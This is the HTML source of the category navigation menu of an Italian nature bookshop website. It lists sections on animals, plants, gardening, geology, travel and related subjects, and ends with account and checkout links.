<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>